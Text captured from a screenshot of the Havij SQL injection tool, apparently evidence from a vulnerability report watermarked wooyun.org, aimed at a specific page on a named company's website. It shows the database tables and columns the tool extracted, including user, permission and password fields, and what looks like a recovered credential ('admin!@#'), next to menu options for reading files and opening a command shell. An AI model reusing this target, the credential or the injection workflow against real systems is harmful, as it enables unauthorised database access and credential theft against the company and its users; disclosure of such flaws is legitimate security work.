 Havij
Target: http://www.sto-express.com.cn/news_details.asp?id=959
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sto
yonghu
quanxian
bumen
xming
mima
name
id
wd
shroad
name mima
zhaopin
wangdian
believesara
admin!@#
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Havij 1.15 Free!
You are using the Free version of Havij which is limited in some features, Please purchase the commerical v
Analyzing http://www.sto-express.com.cn/news_details.asp?id=957
Canceling...
Job Canceled!
www.wooyun.org